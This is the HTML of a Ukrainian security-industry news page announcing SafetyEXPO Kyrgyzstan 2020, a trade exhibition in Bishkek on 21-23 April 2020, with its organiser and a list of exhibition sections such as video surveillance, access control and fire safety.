                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_479" data-td_block_id="tdi_19_479"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_479" data-td_block_id="tdi_19_479"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2790" class="post-2790 post type-post status-publish format-standard has-post-thumbnail category-announcment-uk tag-security-protection-uk tag-vistavka tag-konferencziya-uk tag-security-safety-uk tag-ohoronni-sistemi tag-security-complexes-uk" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/">НОВИНИ</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://security.org.ua/uk/author/security/">Security</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                    <div class="td-post-comments"><a href="https://security.org.ua/uk/safetyexpo2020-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2790">106</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020 %0A%0A https://security.org.ua/uk/safetyexpo2020-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/safetyexpo2020-2/&text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020 https://security.org.ua/uk/safetyexpo2020-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg" data-caption=""><img width="275" height="183" class="entry-thumb td-modal-image" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg" alt="" title="kyrgyzstan"/></a></div>            </div>

            
<p><span class="tlid-translation translation" lang="uk"><span title="">6</span><span title="">&#8211;</span><span title="">а Міжнародна</span> <span class="" title="">спеціалізована</span> <span class="" title="">виставка</span> <span title="">засобів</span> <span title="">безпеки</span><span title="">,</span> <span title="">охорони</span> <span title="">та</span> <span title="">протипожежного захисту</span> <span class="" title="">відбудеться</span> <span title="">в</span> <span title="">Манежі</span> <span title="">КДІФК</span> <span title="">(</span><span title="">Бішкек</span><span title="">,</span> <span title="">Киргизстан</span><span title="">)</span> <span title="">21-23 квітня</span> <span title="">2020 року.</span> <span class="" title="">Більш</span> <span title="">точна</span> <span title="">і</span> <span title="">актуальна</span> <span title="">інформація</span> <span title="">&#8211;</span> <span title="">у</span> <span title="">організаторів</span> <span title="">заходу</span><span title="">.</span></span></p>
<p><strong>Організатор:</strong> <a href="http://biexpo.kg/spex/">ВК «BiExpo»</a>.</p>



<p><strong>Розділи виставки:</strong></p>
<ul>
<li><span class="tlid-translation translation" lang="uk">Відеоспостереження</span></li>
<li><span class="tlid-translation translation" lang="uk">Системи контролю доступу</span></li>
<li><span class="tlid-translation translation" lang="uk">Сигналізація і оповіщення</span></li>
<li><span class="tlid-translation translation" lang="uk">Системні рішення комплексного забезпечення безпеки об&#8217;єктів будівництва</span></li>
<li><span class="tlid-translation translation" lang="uk">Пожежна безпека, аварійно-рятувальна техніка</span></li>
<li><span class="tlid-translation translation" lang="uk">Технології безпеки</span></li>
<li><span class="tlid-translation translation" lang="uk">Спецодяг та засоби індивідуального захисту</span></li>
<li><span class="tlid-translation translation" lang="uk">Промислова безпека</span></li>
<li><span class="tlid-translation translation" lang="uk">Комплексна безпека на виробництві</span></li>
<li><span class="tlid-translation translation" lang="uk">Охоронне телебачення і спостереження</span></li>
<li><span class="tlid-translation translation" lang="uk">Безпека дорожнього руху</span></li>
<li><span class="tlid-translation translation" lang="uk">Відео реєстратори</span></li>
<li><span class="tlid-translation translation" lang="uk">Камери і системи нічного бачення</span></li>
<li><span class="tlid-translation translation" lang="uk">Турнікети</span></li>
<li><span class="tlid-translation translation" lang="uk">Автоматичні електричні і механічні шлагбауми</span></li>
<li><span class="tlid-translation translation" lang="uk">Системи «Розумний будинок».</span></li>
</ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://security.org.ua/uk/tag/security-protection-uk/">БЕЗПЕКА</a></li><li><a href="https://security.org.ua/uk/tag/vistavka/">виставка</a></li><li><a href="https://security.org.ua/uk/tag/konferencziya-uk/">конференція</a></li><li><a href="https://security.org.ua/uk/tag/security-safety-uk/">ОХОРОНА</a></li><li><a href="https://security.org.ua/uk/tag/ohoronni-sistemi/">охоронні системи</a></li><li><a href="https://security.org.ua/uk/tag/security-complexes-uk/">СИСТЕМИ БЕЗПЕКИ</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://security.org.ua/uk/safetyexpo2020-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020 %0A%0A https://security.org.ua/uk/safetyexpo2020-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/safetyexpo2020-2/&text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=21-23.04.2020+%E2%80%93+%D0%91%D1%96%D1%88%D0%BA%D0%B5%D0%BA.+SafetyEXPO+Kyrgyzstan+2020 https://security.org.ua/uk/safetyexpo2020-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://security.org.ua/uk/bezopasnost-transportirovki-2-ua/">БЕЗПЕКА ЛОГІСТИКИ | АВТОМАТИЗАЦІЯ КОНТРОЛЮ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></div></div></div>            <div class="author-box-wrap"><a href="https://security.org.ua/uk/author/security/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://security.org.ua/uk/author/security/">Security</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Security"></span><meta itemprop="datePublished" content="2019-12-05T16:29:19+00:00"><meta itemprop="dateModified" content="2019-12-10T16:33:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://security.org.ua/uk/safetyexpo2020-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png"></span><meta itemprop="name" content="SECURITY.org.ua"></span><meta itemprop="headline " content="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg"><meta itemprop="width" content="275"><meta itemprop="height" content="183"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_29_604 td_with_ajax_pagination td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_29_604" ><script>var block_tdi_29_604 = new tdBlock();
block_tdi_29_604.id = "tdi_29_604";
block_tdi_29_604.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_29_604","td_column_number":3,"live_filter_cur_post_id":2790,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_29_604","tdc_css_class_style":"tdi_29_604_rand_style"}';
block_tdi_29_604.td_column_number = "3";
block_tdi_29_604.block_type = "td_block_related_posts";
block_tdi_29_604.post_count = "3";
block_tdi_29_604.found_posts = "5";
block_tdi_29_604.header_color = "";
block_tdi_29_604.ajax_pagination_infinite_stop = "";
block_tdi_29_604.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29_604);
</script><h4 class="td-related-title td-block-title"><a id="tdi_30_b44" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_29_604" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_31_b0c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_29_604" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_29_604 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/suppliers-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/suppliers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_29_604" data-td_block_id="tdi_29_604"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_29_604" data-td_block_id="tdi_29_604"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_32_442 td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="tdi_32_442" >
<style>
.tdi_32_442 .td-block-title {
                background-color: #052962 !important;
            }

            
            .tdi_32_442 .td-block-title:before {
                background-color: #385c7b !important;
            }
</style><script>var block_tdi_32_442 = new tdBlock();
block_tdi_32_442.id = "tdi_32_442";
block_tdi_32_442.atts = '{"custom_title":"\u0410\u041d\u041e\u041d\u0421\u0418","custom_url":"","block_template_id":"td_block_template_15","header_text_color":"#","header_color":"#052962","top_border_color":"#385c7b","bottom_border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"17","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"uk","class":"td_block_widget tdi_32_442","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_32_442","tdc_css_class_style":"tdi_32_442_rand_style"}';
block_tdi_32_442.td_column_number = "1";
block_tdi_32_442.block_type = "td_block_21";
block_tdi_32_442.post_count = "5";
block_tdi_32_442.found_posts = "6";
block_tdi_32_442.header_color = "#052962";
block_tdi_32_442.ajax_pagination_infinite_stop = "";
block_tdi_32_442.max_num_pages = "2";
tdBlocksArray.push(block_tdi_32_442);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>АНОНСИ</span></h4></div><div id=tdi_32_442 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-150x150.jpg"   alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T15:02:27+00:00" >21 Листопада, 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    З 15 по 18 червня 2021 року в Києві в Міжнародному виставковому центрі відбудуться три найбільших в Україні міжнародних спеціалізованих виставки - &quot;ЗБРОЯ ТА...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-150x150.jpg"   alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T16:17:58+00:00" >10 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна виставка-конференція IFSEC India відбудеться 19-21 грудня 2019 року в виставковому центрі Delhi Pragati Maidan (Індія).
